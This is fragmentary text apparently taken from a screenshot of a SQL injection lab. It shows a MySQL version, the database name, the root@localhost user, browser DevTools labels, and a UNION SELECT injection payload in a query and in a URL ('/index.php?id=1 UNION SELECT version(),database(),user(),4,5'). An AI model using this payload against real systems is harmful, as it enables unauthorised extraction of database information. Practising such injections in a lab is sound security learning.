 ：5.0.51b-community-nt-log
：hackyl
码：root@localhost
l语句：select * from user where id=1 UNION SELECT version(),database(),user(),4,5
ools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Adbloc
ption Encoding SQL XSS LFI Other
oad URL
/index.php?id=1 UNION SELECT version(),database(),user(),4,5
plit URL